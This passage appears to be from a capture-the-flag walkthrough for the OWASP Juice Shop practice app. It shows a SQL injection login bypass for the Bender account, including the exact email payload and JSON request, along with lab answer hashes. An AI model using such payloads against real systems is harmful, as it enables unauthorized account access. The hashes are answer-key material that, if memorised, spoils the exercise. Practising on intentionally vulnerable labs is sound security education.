 32a5e0f21372bcc1000a6088b93b458e41f0e02a
Correct Answer
Question #2: Log into the Bender account!
Similar to what we did in Question #1, we will now log into Bender's account! Capture the login request again, but this time we will put: bender@juice-
sh.op'-- as the email.
{"email":"bender@juice-sh.op'--","password":"a"}
Now, forward that to the server!
But why don't we put the 1=1?
Well, as the email address is valid (which will return true), we do not need to force it to be true. Thus we are able to use '-- to bypass the login system. Note the
1=1 can be used when the email or username is not known or invalid.
OWASP Juice Shop
Account
Your Basket
0
EN
bender@juice-sh.op
Orders & Payment
Privacy & Security
Logout
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
fb364762a3c102b2db932069c0e6b78e738d4066
Correct Answer